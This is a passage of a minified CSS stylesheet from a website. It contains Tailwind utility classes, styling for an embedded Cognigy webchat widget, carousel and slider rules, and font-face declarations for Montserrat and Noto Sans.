scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) 